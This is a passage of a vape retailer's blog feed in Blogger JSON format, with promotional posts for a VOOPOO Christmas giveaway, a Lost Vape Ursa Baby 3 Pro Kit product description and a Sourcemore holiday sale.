Savings!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj3EiuxrbW29EnhzmAl4XfcRxrf7qzexVWgeBzhia8WTII3Y9DjHTTNG4JvuFGJggAE4MZxWcEyHxSIeQic3lDN8Tdph6-vcT6TztmQGLjW9C6f8fSuqkp1vNz3Eu0lwms1TMQWL_tkBgPWJp7sQFhPFDxnZ9wYCX-3nbvxmjq0E4urzZAnfDb7NXWa4AHa=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3646741956970742184"},"published":{"$t":"2025-12-22T00:00:00.000-08:00"},"updated":{"$t":"2025-12-22T00:00:00.126-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Gift Box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drag X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winner"}],"title":{"type":"text","$t":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EThe holiday season is the perfect time for surprises, and Sourcemore is bringing festive cheer with an exciting collaboration.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis Christmas, Sourcemore teams up with VOOPOO to launch a special Christmas Gift Box Giveaway, offering vape enthusiasts a chance to win premium products just in time for the holidays.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003ESourcemore x VOOPOO Christmas Gift Box Giveaway\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EPrizes: 4*VOOPOO Christmas Gift Box\u003C\/li\u003E\u003Cli\u003EWe'll have 4 Winners\u003C\/li\u003E\u003Cli\u003EEach winner will get 1 piece of the prize.\u003C\/li\u003E\u003Cli\u003EAll the entries are optional.\u003C\/li\u003E\u003Cli\u003EEnds on Dec. 28th, 2025.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't miss the chance to celebrate Christmas with\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-christmas-gift-box-giveaway-251222\" target=\"_blank\"\u003E\u003Cb\u003ESourcemore and VOOPOO\u003C\/b\u003E\u003C\/a\u003E—participate, enjoy the season, and you might unwrap a surprise after all.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3646741956970742184\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3646741956970742184"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/voopoo-x-sourcemore-giveaway-score.html","title":"VOOPOO x Sourcemore Giveaway: Score the Christmas Gift Box Now!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3mXez35BjZfJ0MGiRTL_GbNq9oVQnec9CDomsWu4HAodsMx0u8Pls_QfeOufn4070vSY5GasnO0fGq90y1U4b-n7zDvu8pxOKGQ6bXBhw5Vex5LWI0DQzVqQ_W9aKctHHsrsLI40WCsbqCpO_bFkrDWm-ojQL-FXZchy9bTGNihJb_jQjlCZRQ89aglLG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6579016138057652345"},"published":{"$t":"2025-12-18T18:11:00.000-08:00"},"updated":{"$t":"2025-12-18T18:11:07.992-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Product"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ursa Baby 3 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1920\" data-original-width=\"3840\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=w640-h320\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe \u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003E\u003Cb\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/b\u003E\u003C\/a\u003E is designed for vapers who value balance—compact size, flexible output, and user-friendly operation. Building on the Ursa series, this device introduces refined controls and a modern interface while remaining practical for everyday use. It focuses on consistency and convenience rather than unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1889\" data-original-width=\"2121\" height=\"571\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhYuzkHZBNJHX5nA17uabD71gjj9Ic4ffWoo0BwjGEn4uNkRJkl1JScpTshLqYbDsUePmtaGJusKhpcW2aZK_yHvpcSzDO4yYbS-yj7NTSFKWHwHGh4cbxJdF4X3jO9ZHqPwx4_K6EBcHToc1GSQeq27AWUezqb1fIPWRDXb4Gu9bxDmA6LvBqbvp0OB8bp=w640-h571\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAdjustable 35W Output for Flexible Use\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a maximum output of 35W, the Ursa Baby 3 Pro Kit supports a wide range of vaping styles, from smooth MTL to restricted DTL. Users can easily adjust the power to match different coil preferences, making the device suitable for both beginners and experienced users seeking a compact setup.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2321\" data-original-width=\"3840\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPEyDZLPrEs175wEf3BoG7qYIymqLsLNzfDAQZWm6ZzKTyL5da8E8WXriO8EOx5qFmKEa0YZ-t3LnoLv6iw-I_vkNXTRHxEkK3sEOT4sA36YJ0VDfDx7CaZdK9B1JrvBxAOoQ0dQgZGU_Ta_QWFbqwmc94XA0LCMwyQNJqF9bRIJUgVAWGTFHrYMxSPva=w640-h386\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAirflow Control for Personalized Draw\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe adjustable airflow system allows users to fine-tune their draw resistance. Whether you prefer a tighter inhale or a more open airflow, the Ursa Baby 3 Pro provides steady control, helping deliver a consistent vaping experience across different e-liquids.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2007\" data-original-width=\"3840\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj-ROD_aQ9fh4x7avnF3kArx2wSAdrRw61tUi0WIcOciE3FHHRzVA7q8pEslhaqRVc3tYbWe3YpS53j5OFE-VaaJkMTnct34icr3Gxu6bVmWsevZDiIUiiDp74YTV0g6PuM3s0ORz6id9dJ9mYtqtJtzQLrETeujYvS2KyzKMKHPrdzp_ru7jOQxKhLX92g=w640-h334\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E2.01-Inch Color Touch Screen\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EA standout feature is the 2.01-inch colorful touch screen. The interface is clear and responsive, allowing quick access to settings and real-time vaping data. This screen improves usability without complicating daily operation.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2047\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgSle7Z4Y-PrXa6dAciEVG1gF999PeruFmRdiCnEdG4wU3WQ9dpGFEfV-Jt4Z1aNDd4M5ajg7eBJLmv2F0QephWa3ft3DgB_90XwD3-mMaC7Q8EH8sd-xggL2MshFUnn0cBe5BgNn5ii9MX9NO3xLRxvTosDZOxXEHazEmAsrm72mVJyc0jXOTx3Kwu1gB-=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUpgraded URSA Cartridge V3 Compatibility\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe kit is compatible with the Ursa Cartridge V3, featuring a convenient top-fill design. This reduces mess during refills and improves overall cartridge durability, making maintenance simpler for daily users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"3382\" data-original-width=\"3840\" height=\"563\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhoPP1cYPpitzFKlRs_aHm3QmFo18MtQk1JT55MpqMzxiD_iOCgmvVfEvNYHElrmD7SVboptIKvProumhX8IbxneoOHF_DhldNU3zR8kkg9QztI-9FIDtgr-EfiMYJlb3xdOBU8UEtFc81JOW5TYdLuXs3_zwd-uFQtFHOnyZCeIpz-DF7eBAv2Eo6_7FLN=w640-h563\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2057\" data-original-width=\"3840\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhF6en8sB8uSXdz7d65mNR7zVzQ8TqPtqMNcuW5P6X1rNbVl2fwxgAgUPt3qDDzCVd91gWekMJ5Rs-hRR_TebbdidzYEa6R75XPA0BNnNBo2D_ODZh_QySU3cDNXY4YJC2yFnrYWA9mgxXbjoWl9fzTxka7WMzcD2-MhEn01qCHNv7UMVwx6p9tywPF8_TP=w640-h342\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe \u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-baby-3-pro-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Baby 3 Pro Kit\u003C\/a\u003E\u003C\/b\u003E focuses on thoughtful upgrades rather than dramatic changes. With adjustable power, airflow control, a modern touch screen, and reliable cartridge compatibility, it offers a well-rounded option for users looking for a compact and practical vaping device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1941\" data-original-width=\"3840\" height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhofqJoGqGlesRTQlxrYyn3QMHyyzHdd7kve0z6W7yfrOEXODuCOroP0-Z2I2Rw0fj0tUZBCsbJn3n2fGmmOw_cMWMlKvajFv8E-5L-kI6IPDIkZDjvaF-UAHIpblnU6liE9jU-amQc9Bvyw9WpNxHNCI8Q-hGQQz8CUbMwj5CRAl9aMR8NyD_WRGaytFvG=w640-h324\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6579016138057652345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6579016138057652345"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/lost-vape-ursa-baby-3-pro-kit-enhanced.html","title":"Lost Vape Ursa Baby 3 Pro Kit: Enhanced Features"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyU3CQ2Oo3KiKrEe2WItUcSWlveRBA73zUUbQCGMR-CVUXLu_dTLQcnvQi7yT3To_3d65rzAMs4FtQ4b71sV5wOIQqkmXAsU9H9-6rmeSBYONRCH3p3SuF36fLr9ruYxnZmj1wXh6LNaE8_WlZ1vGxdZA6ezMBdK9DZE-uvW8OktHXuWdl-C4VQ44vcydg=s72-w640-h320-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7351871357425541435"},"published":{"$t":"2025-12-17T00:00:00.000-08:00"},"updated":{"$t":"2025-12-17T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Daily Bonus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Free Gift"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suorin SE Kit Flash Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECelebrate the season with the Sourcemore 2025 Christmas Sale, running from\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EDecember 17th to December 28th\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E. From limited-time flash sales and festive free gifts to daily bonus points and extra coupon codes, this holiday event brings multiple ways to enjoy year-end shopping.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003ESourcemore 2025 Christmas Sale\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E1)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5\u0026nbsp;ROUNDS FLASH SALE FROM\u0026nbsp;$0.01\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E--Limited\u0026nbsp;5PCS\/Day.\u0026nbsp;20:00,\u0026nbsp;Dec.\u0026nbsp;17th\u0026nbsp;-\u0026nbsp;Dec. 21st,\u0026nbsp;GMT+8\u0026nbsp;Time\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EUwell Typhos Pro Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EGeekVape Z Subohm Tank 5\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Argus P3 Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EHellvape Dead Rabbit 4 RTA\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EVOOPOO Vinci S Pod Kit\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr 